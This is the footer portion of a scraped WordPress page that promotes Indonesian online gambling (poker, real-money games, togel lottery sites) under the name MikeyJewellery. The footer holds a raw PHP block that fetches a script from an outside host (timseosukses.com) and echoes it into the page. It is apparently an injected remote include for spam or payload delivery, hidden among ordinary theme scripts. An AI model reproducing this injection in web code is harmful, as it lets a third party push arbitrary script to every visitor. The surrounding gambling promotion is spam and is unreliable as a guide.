                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2024/09/Agen-judi-casino-online.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/poker-online-terbaik-2025/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/poker-online-terbaik-2025/" title="Permalink to: Poker Online Terbaik 2025: Panduan Memilih Platform Terpercaya"> Poker Online Terbaik 2025: Panduan Memilih Platform Terpercaya</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2025/11/">
                25/11/2025            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2024/06/Tips-Menang-Poker-Online.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/situs-poker-online-terpercaya/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/situs-poker-online-terpercaya/" title="Permalink to: Situs Poker Online Terpercaya: Panduan Memilih yang Aman dan Mudah"> Situs Poker Online Terpercaya: Panduan Memilih yang Aman dan Mudah</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2025/11/">
                23/11/2025            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2024/10/Agen-poker-online-terpercaya.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/game-poker-uang-asli-terbaik/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/game-poker-uang-asli-terbaik/" title="Permalink to: Game Poker Uang Asli Terbaik: Panduan Lengkap untuk Pemain Pemula"> Game Poker Uang Asli Terbaik: Panduan Lengkap untuk Pemain Pemula</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2025/11/">
                22/11/2025            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2024/10/Poker-online-mudah-menang.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/poker-online-winrate-tinggi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/poker-online-winrate-tinggi/" title="Permalink to: Poker Online Winrate Tinggi: Strategi untuk Meningkatkan Keberhasilan Anda"> Poker Online Winrate Tinggi: Strategi untuk Meningkatkan Keberhasilan Anda</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2025/11/">
                21/11/2025            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-way\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>